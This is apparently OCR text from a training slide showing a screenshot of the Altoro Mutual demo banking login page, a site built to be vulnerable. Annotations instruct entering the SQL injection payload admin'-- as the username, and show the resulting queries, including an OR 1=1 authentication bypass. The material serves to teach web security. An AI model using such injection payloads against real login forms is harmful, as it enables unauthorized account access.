 Altoro Mutual: Online Banking Login - Windows Internet Explorer
http://demo.testfire.net/bank/login.aspx
Google
Altoro Mutual: Online Banking Login
Tools
Sign In | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Online Banking Login
Login Failed - Please Try Again.
Username: admin'--
Password:
Login
!!Action
Enter admin'-- and any password you want
!! We learn ...
Valid SQL statement = login
SELECT Username FROM Users WHERE Username = ‘jsmith’ AND Password = ‘demo1234’
SELECT Username FROM Users WHERE Username = ‘admin’ OR 1=1 --’ AND Password = ‘1’
Copyright © 2007, Watchfire Corporation, All rights reserved.